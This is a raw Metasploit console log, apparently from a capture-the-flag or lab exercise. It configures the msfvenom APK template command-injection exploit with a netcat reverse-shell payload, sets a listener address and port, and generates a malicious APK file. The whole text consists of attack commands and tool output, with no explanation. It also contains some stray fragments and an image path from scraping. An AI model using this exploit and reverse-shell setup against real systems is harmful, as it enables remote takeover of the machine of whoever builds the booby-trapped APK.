 [*] No payload configured, defaulting to cmd/unix/reverse_netcat
omsf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
payloads
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.52.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
sploits
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.16.9
LHOST => 10.10.16.9
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LPORT 6666
LPORT => 6666
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /root/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >